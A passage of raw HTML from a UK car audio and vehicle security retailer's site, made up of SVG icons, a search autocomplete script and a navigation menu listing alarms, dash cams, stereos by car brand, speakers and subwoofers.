		<path d="M256,0C161.896,0,85.333,76.563,85.333,170.667c0,28.25,7.063,56.26,20.49,81.104L246.667,506.5    c1.875,3.396,5.448,5.5,9.333,5.5s7.458-2.104,9.333-5.5l140.896-254.813c13.375-24.76,20.438-52.771,20.438-81.021    C426.667,76.563,350.104,0,256,0z M256,256c-47.052,0-85.333-38.281-85.333-85.333c0-47.052,38.281-85.333,85.333-85.333    s85.333,38.281,85.333,85.333C341.333,217.719,303.052,256,256,256z" fill="#ffffff" data-original="#000000" style="" class=""/>
	</g>
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
</g></svg>
					</a>
				</div>
			</div>
			<div class="col-xs-2">
				<a class="mobile-trigger"><span class="mt-bars"><span></span><span></span><span></span></span></a>
			</div>
		</div>
		<div class="row top_block_5">
			<div class="tlli mkids img-menu">
				<a href="#">PayPal Credit Banner</a>
			</div>
		</div>
	</div>
	<div class="search_form" style="display: none;">
     	<div class="button-search"></div>
     	<input type="text" class="input-block-level search-query" name="search" placeholder="Search" id="search_query1" value="" />
     	
     	     		<div id="autocomplete-results1" class="autocomplete-results1"></div>
     		
     		<script type="text/javascript">
     		$(document).ready(function() {
     			$('#search_query1').autocomplete({
					
     				delay: 0,
     				appendTo: ".autocomplete-results1",
     				source: function(request, response) {
					
     					$.ajax({
     						url: 'index.php?route=search/autocomplete&filter_name=' +  encodeURIComponent(request.term),
     						dataType: 'json',
     						success: function(json) {
     							response($.map(json, function(item) {
     								return {
     									label: item.name,
     									value: item.product_id,
     									href: item.href,
     									thumb: item.thumb,
     									desc: item.desc,
     									price: item.price
     								}
     							}));
     						}
     					});
     				},
     				select: function(event, ui) {
     					document.location.href = ui.item.href;
     					
     					return false;
     				},
     				focus: function(event, ui) {
     			      	return false;
     			   	},
     			   	minLength: 1
     			})
     			.data( "ui-autocomplete" )._renderItem = function( ul, item ) {
     			  return $( "<li>" )
     			    .append( "<a>" + item.label + "</a>" )
     			    .appendTo( ul );
     			};
     		});
     		</script>
     	     </div>
     <div class="social_top">
            <ul class="list-unstyled">
                <li><a href="https://www.facebook.com/csslondon/?fref=ts" class="facebook" title="Facebook" target="_blank">
                	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 155.139 155.139" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g>
<g xmlns="http://www.w3.org/2000/svg">
	<path id="f_1_" style="" d="M89.584,155.139V84.378h23.742l3.562-27.585H89.584V39.184   c0-7.984,2.208-13.425,13.67-13.425l14.595-0.006V1.08C115.325,0.752,106.661,0,96.577,0C75.52,0,61.104,12.853,61.104,36.452   v20.341H37.29v27.585h23.814v70.761H89.584z" fill="#ffffff" data-original="#010002" class=""/>
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
</g></svg>
                </a></li>

                <li><a href="https://www.instagram.com/carsoundsecurity/" class="instagram" title="Instagram" target="_blank">
                	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 511 511.9" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><path xmlns="http://www.w3.org/2000/svg" d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0" fill="#ffffff" data-original="#000000" style=""/><path xmlns="http://www.w3.org/2000/svg" d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0" fill="#ffffff" data-original="#000000" style=""/><path xmlns="http://www.w3.org/2000/svg" d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0" fill="#ffffff" data-original="#000000" style=""/></g></svg>
                </a></li>
                 <li><a href="https://www.youtube.com/channel/UCIBvTp06TAt8hVjprIFFkYg" class="youtube" title="youtube" target="_blank">
                 	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 90.677 90.677" style="enable-background:new 0 0 512 512" xml:space="preserve"><g>
<g xmlns="http://www.w3.org/2000/svg">
	<g>
		<path d="M82.287,45.907c-0.937-4.071-4.267-7.074-8.275-7.521c-9.489-1.06-19.098-1.065-28.66-1.06    c-9.566-0.005-19.173,0-28.665,1.06c-4.006,0.448-7.334,3.451-8.27,7.521c-1.334,5.797-1.35,12.125-1.35,18.094    c0,5.969,0,12.296,1.334,18.093c0.936,4.07,4.264,7.073,8.272,7.521c9.49,1.061,19.097,1.065,28.662,1.061    c9.566,0.005,19.171,0,28.664-1.061c4.006-0.448,7.336-3.451,8.272-7.521c1.333-5.797,1.34-12.124,1.34-18.093    C83.61,58.031,83.62,51.704,82.287,45.907z M28.9,50.4h-5.54v29.438h-5.146V50.4h-5.439v-4.822H28.9V50.4z M42.877,79.839h-4.629    v-2.785c-1.839,2.108-3.585,3.136-5.286,3.136c-1.491,0-2.517-0.604-2.98-1.897c-0.252-0.772-0.408-1.994-0.408-3.796V54.311    h4.625v18.795c0,1.084,0,1.647,0.042,1.799c0.111,0.718,0.462,1.082,1.082,1.082c0.928,0,1.898-0.715,2.924-2.166v-19.51h4.629    L42.877,79.839L42.877,79.839z M60.45,72.177c0,2.361-0.159,4.062-0.468,5.144c-0.618,1.899-1.855,2.869-3.695,2.869    c-1.646,0-3.234-0.914-4.781-2.824v2.474h-4.625V45.578h4.625v11.189c1.494-1.839,3.08-2.769,4.781-2.769    c1.84,0,3.078,0.969,3.695,2.88c0.311,1.027,0.468,2.715,0.468,5.132V72.177z M77.907,67.918h-9.251v4.525    c0,2.363,0.773,3.543,2.363,3.543c1.139,0,1.802-0.619,2.066-1.855c0.043-0.251,0.104-1.279,0.104-3.134h4.719v0.675    c0,1.491-0.057,2.518-0.099,2.98c-0.155,1.024-0.519,1.953-1.08,2.771c-1.281,1.854-3.179,2.768-5.595,2.768    c-2.42,0-4.262-0.871-5.599-2.614c-0.981-1.278-1.485-3.29-1.485-6.003v-8.941c0-2.729,0.447-4.725,1.43-6.015    c1.336-1.747,3.177-2.617,5.54-2.617c2.321,0,4.161,0.87,5.457,2.617c0.969,1.29,1.432,3.286,1.432,6.015v5.285H77.907z" fill="#ffffff" data-original="#000000" style=""/>
		<path d="M70.978,58.163c-1.546,0-2.321,1.181-2.321,3.541v2.362h4.625v-2.362C73.281,59.344,72.508,58.163,70.978,58.163z" fill="#ffffff" data-original="#000000" style=""/>
		<path d="M53.812,58.163c-0.762,0-1.534,0.36-2.307,1.125v15.559c0.772,0.774,1.545,1.14,2.307,1.14    c1.334,0,2.012-1.14,2.012-3.445V61.646C55.824,59.344,55.146,58.163,53.812,58.163z" fill="#ffffff" data-original="#000000" style=""/>
		<path d="M56.396,34.973c1.705,0,3.479-1.036,5.34-3.168v2.814h4.675V8.82h-4.675v19.718c-1.036,1.464-2.018,2.188-2.953,2.188    c-0.626,0-0.994-0.37-1.096-1.095c-0.057-0.153-0.057-0.722-0.057-1.817V8.82h-4.66v20.4c0,1.822,0.156,3.055,0.414,3.836    C53.854,34.363,54.891,34.973,56.396,34.973z" fill="#ffffff" data-original="#000000" style=""/>
		<path d="M23.851,20.598v14.021h5.184V20.598L35.271,0h-5.242l-3.537,13.595L22.812,0h-5.455c1.093,3.209,2.23,6.434,3.323,9.646    C22.343,14.474,23.381,18.114,23.851,20.598z" fill="#ffffff" data-original="#000000" style=""/>
		<path d="M42.219,34.973c2.342,0,4.162-0.881,5.453-2.641c0.981-1.291,1.451-3.325,1.451-6.067v-9.034    c0-2.758-0.469-4.774-1.451-6.077c-1.291-1.765-3.11-2.646-5.453-2.646c-2.33,0-4.149,0.881-5.443,2.646    c-0.993,1.303-1.463,3.319-1.463,6.077v9.034c0,2.742,0.47,4.776,1.463,6.067C38.069,34.092,39.889,34.973,42.219,34.973z     M39.988,16.294c0-2.387,0.724-3.577,2.231-3.577c1.507,0,2.229,1.189,2.229,3.577v10.852c0,2.387-0.722,3.581-2.229,3.581    c-1.507,0-2.231-1.194-2.231-3.581V16.294z" fill="#ffffff" data-original="#000000" style=""/>
	</g>
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
</g></svg>
                 </a></li>                                  
            </ul>
     </div>
</div>
<div class="mainmenu-div">
 
<nav id="supermenu" class="default superbig">
	 
	<ul>
		 
		 
		 
						<li class="tlli">
			   
				<a class="tll"   href="https://www.carsoundsecurity.com/ghost-immobiliser-package-deals"> Car Immobiliser: Ghost 2 immobiliser Deals</a>
											</li>
		 
			<li class="tlli sep"><span class="item-sep">&nbsp;</span></li>			<li class="tlli mkids vh-security">
			   
				<a class="superdropper" href="#"><span>+</span><span>-</span></a>
			   
				<a class="tll"   href="https://www.carsoundsecurity.com/Security-Road-Safety"> Vehicle Security</a>
				 
					<div class="bigdiv withflyout" >
						 
						 
							<div class="withchildfo ">
							  	 
								<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/vehicle-alarm-systems">Vehicle Alarm Systems</a>
								 
							</div>
						 
							<div class="withchildfo ">
							  	 
								<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/tracking-systems">Insurance Tracker systems</a>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/dash-cams">Dash Cams &amp; CCTV</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/dash-cams/blackvue-dash-cameras">BlackVue</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/dash-cams/FineVu-dash-cams-cam-blackvue">FineVu</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/dash-cams/g-on">G-ON</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/dash-cams/Garmin-Dash-Cams">Garmin</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/dash-cams/kenwood-dash-camera-recorder">Kenwood</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/dash-cams/thinkware-dash-cameras">Thinkware</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo ">
							  	 
								<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/reversing-cameras">Parking Sensors &amp; Reversing Cameras</a>
								 
							</div>
						 
							<div class="withchildfo ">
							  	 
								<a class="theparent" href="https://www.carsoundsecurity.com/Security-Road-Safety/vehicle-immobiliser-systems">Immobilisers</a>
								 
							</div>
												 
					</div>
											</li>
		 
			<li class="tlli sep"><span class="item-sep">&nbsp;</span></li>			<li class="tlli mkids sst-screens">
			   
				<a class="superdropper" href="#"><span>+</span><span>-</span></a>
			   
				<a class="tll"   href="https://www.carsoundsecurity.com/stereos-screens"> Stereos / Screens</a>
				 
					<div class="bigdiv withflyout" >
						 
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/Car-Stereos">Car Stereos</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/Car-Stereos/alpine-stereos">Alpine</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/Car-Stereos/Grundig-stereo">Grundig</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/Car-Stereos/JVC-stereos">JVC</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/Car-Stereos/kenwood-stereos">Kenwood</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/Car-Stereos/pioneer-stereo">Pioneer</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/Car-Stereos/sony-stereos">Sony</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/Car-Stereos/xtrons-stereo">Xtrons</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos">Car Specific Stereos</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-alfa-romeo">Alfa Romeo</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-aston-martin">Aston Martin</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-audi">Audi</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-bentley">Bentley</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-bmw">BMW</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-chevrolet">Chevrolet</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-chrysler">Chrysler</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-citroen">Citroen</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-dodge">Dodge</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-ferrari">Ferrari</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-fiat">Fiat</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-ford">Ford</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-honda">Honda</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-hummer">Hummer</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-hyundai">Hyundai</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-infiniti">Infiniti</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-jaguar">Jaguar</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-jeep">Jeep</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-kia">Kia</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-lamborghini">Lamborghini</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-lancia">Lancia</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-land-rover">Land Rover</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-lexus">Lexus</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-maserati">Maserati</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-mazda">Mazda</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-mercedes">Mercedes</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-mini">Mini</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-mitsubishi">Mitsubishi</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-nissan">Nissan</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-peugeot">Peugeot</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-porsche">Porsche</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-renault">Renault</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-rolls-royce">Rolls Royce</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-rover">Rover</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-saab">Saab</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-seat">Seat</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-skoda">Skoda</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-smart">Smart</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-subaru">Subaru</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-suzuki">Suzuki</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-tesla">Tesla</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-toyota">Toyota</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-universal">Universal</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-vauxhall-opal">Vauxhall / Opal</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-volkswagen">Volkswagen</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/stereos-car-specific-stereos/screens-car-specific-stereos-volvo">Volvo</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo ">
							  	 
								<a class="theparent" href="https://www.carsoundsecurity.com/stereos-screens/Headrest-Screens">Headrest/Roof Screens</a>
								 
							</div>
												 
					</div>
											</li>
		 
			<li class="tlli sep"><span class="item-sep">&nbsp;</span></li>			<li class="tlli mkids subAmps">
			   
				<a class="superdropper" href="#"><span>+</span><span>-</span></a>
			   
				<a class="tll"   href="https://www.carsoundsecurity.com/speaker-sub-amps"> Speaker / Sub / Amps</a>
				 
					<div class="bigdiv withflyout" >
						 
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers">Speakers</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/Head-phones">Headphones</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/4-inches-10cm">4 inches (10cm)</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/5-inches-13cm">5 inches (13cm)</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/6.5-inches-17cm">6.5 Inches (17cm)</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/5-x-7-speakers">5 x 7 Speakers</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/6-x-9-speakers">6 x 9 Speakers</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/speakers/tweeters">Tweeters</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/subwoofers">Subwoofers</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/subwoofers/8-inches-20cm">8 Inches (20cm)</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/subwoofers/10-inches-25cm">10 Inches (25cm)</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/subwoofers/12-inches-30cm">12 inches (30cm)</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/speaker-sub-amps/subwoofers/15-18-inches-38cm-48cm">15/18 inches (38cm/48cm)</a>
														 
													</div>
												 
													<div class="withchild" >
